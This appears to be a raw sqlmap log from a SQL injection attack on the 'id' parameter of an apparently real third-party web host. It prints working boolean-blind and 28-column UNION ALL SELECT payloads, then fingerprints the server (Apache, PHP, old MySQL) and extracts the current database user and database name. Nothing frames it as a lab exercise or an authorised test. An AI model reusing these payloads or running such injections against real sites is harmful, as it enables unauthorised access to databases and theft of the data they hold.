 Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=282) AND 6107=6107 AND (7057=7057
Type: UNION query
Title: MySQL UNION query (NULL) - 28 columns
Payload: id=-1846) UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
CONCAT(0x3a7465743a,0x685a48614a664e6b746b,0x3a717a673a),NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
---
[16:17:38] [INFO] testing MySQL
[16:17:40] [INFO] confirming MySQL
[16:17:45] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.0.63, PHP 5.1.6
back-end DBMS: MySQL < 5.0.0
[16:17:45] [INFO] fetching current user
current user: 'vckb@127.0.0.1'
[16:17:46] [INFO] fetching current database
current database: 'vckb'
[16:17:47] [INFO] fetched data logged to text files under 'D:\Python27\sqlmap\ou
tput\vckb.l247.bizcn.com'
[*] shutting down at 16:17:47